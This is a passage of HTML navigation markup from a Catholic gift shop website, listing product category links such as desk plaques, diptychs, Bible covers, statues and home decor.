                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/decals/">Decals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wall-decals/">Wall Decals</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-plaques/">Desk Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-desk-plaques/">Angels Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-plaques/">Catholic Irish Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-desk-plaques/">Christ Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-desk-plaques/">Fr. Thomas Loya Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-desk-plaques/">Holy Family Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-desk-plaques/">Holy Spirit Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-desk-plaques/">Mary Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-desk-plaques/">Popes Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayers-and-poems-desk-plaques/">Prayers and Poems Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-desk-plaques/">Saint Desk Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/diptychs-1/">Diptychs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-diptychs/">Angel Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-diptychs/">Catholic Saints Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-diptychs/">First Communion Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-diptychs/">Godparents Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-diptychs/">Holy Family Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-diptychs/">Holy Spirit Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-diptychs/">Jesus Christ Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-diptychs/">Military Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-diptychs/">Popes Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-diptychs/">Virgin Mary Diptychs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts-1/">Hunting Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-accessories/">Hunting Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-hunting-apparel/">Hunting Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-decor/">Hunting Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-trophy-frames/">Hunting Trophy Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keepsake-boxes-1/">Keepsake Boxes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-keepsake-boxes/">Angel Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-keepsake-boxes/">Catholic Saints Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-keepsake-boxes/">Christ Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-keepsake-boxes/">First Communion Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-keepsake-boxes/">Holy Family Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-keepsake-boxes/">Popes Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-keepsake-boxes/">Virgin Mary Keepsake Boxes</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-media/">Catholic Media</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-books/">Catholic Books</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-music/">Catholic Music</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pamphlets/">Catholic Pamphlets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-booklets/">Novena Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/">Prayer Booklets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders-1/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacramental-gifts/">Sacramental Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baptism-gifts/">Baptism Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/consecrated-life-gifts/">Consecrated Life Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/confirmation-gifts/">Confirmation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-gifts/">First Communion Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-reconciliation-gifts/">First Reconciliation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marriage-and-holy-matrimony-gifts/">Marriage and Holy Matrimony Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/ordination-and-holy-orders-gifts/">Ordination and Holy Orders Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rcia-gifts/">RCIA Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards-1/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/traditional-sacramental-certificates/">Traditional Sacramental Certificates</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-supplement-cards/">Catholic Supplement Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-catholic-bibles/">Personalized Catholic Bibles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nabre/">NABRE</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rsvce/">RSVCE</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-bible-covers/">Personalized Bible Covers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-bible-covers/">Jesus Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-bible-covers/">Mary Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-bible-covers/">Military Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-order-bible-covers/">Religious Order Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-bible-covers/">Sacrament Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-bible-covers/">Saint Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cross-bible-covers/">Cross Bible Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/standees/">Standees</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lifesize-standees/">Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-standees/">Popes Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-standees/">Saint Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/">Virgin Mary Standees</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/orange-cross-project/">Orange Cross Project </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/download-jesus/">Download Jesus</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts/">Pro Life Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-bumper-stickers/">Pro Life Bumper Stickers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts-and-decor/">Pro Life Gifts and Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-hoodies/">Pro Life Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-posters/">Pro Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards/">Pro Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-t-shirts-1/">Pro Life T Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/patriotic-gifts/">Patriotic Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/7-kicks-to-heaven-line/">7 Kicks to Heaven Line</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/patriotic-catholic-gifts/">Patriotic Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/values-and-voting-gifts/">Values and Voting Gifts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/military-gifts/">Military Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/air-force-gifts/">Air Force Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/army-gifts/">Army Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/coast-guard-gifts/">Coast Guard Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marines-gifts/">Marines Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/navy-gifts/">Navy Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pray-for-our-troops-gifts/">Pray For Our Troops Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/home-decor/"
   data-collapsible="navPages-1208"
>
    Home Decor
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1208" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-flags/">Catholic Flags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware-1/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/garden-flags/">Garden Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-house-flags/">Outdoor House Flags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/stations-of-the-cross-1/">Stations of the Cross</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/aluminum-plates/">Aluminum Plates</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/booklets/">Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-art/">Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hinged-mantle-diptychs/">Hinged Mantle Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines/">Outdoor Shrines</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plaques/">Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/posters/">Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-shrines/">Desk Shrines</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-coasters/">Coasters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-coasters/">Inspirational Art Coasters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/calendars-1/">Calendars</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icon-blocks/">Icon Blocks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines-and-aluminum-plates/">Outdoor Shrines and Aluminum Prints</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/indoor-outdoor-aluminum-prints/">Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cedar-shrines-1/">Outdoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-statues/">Catholic Statues and Nativities</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-indoor-statues/">Indoor Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativities/">Nativities</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/olive-wood-statues/">Olive Wood Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-statues/">Outdoor Statues</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-door-hanger/">Door Hangers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-bookends-1/">Catholic Bookends</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-bookends/">Angel Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-bookends/">Catholic Saint Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-bookends/">Holy Family Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-mary-bookends/">Jesus &amp; Mary Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-bookends/">Jesus Christ Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-bookends/">Popes Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-bookends/">Virgin Mary Bookends</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-box-art/">Rustic Box Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/book-stands/">Book Stands</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-glass-cutting-boards/">Glass Cutting Boards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-home-doorpost-blessings/">Home Doorpost Blessings</a>
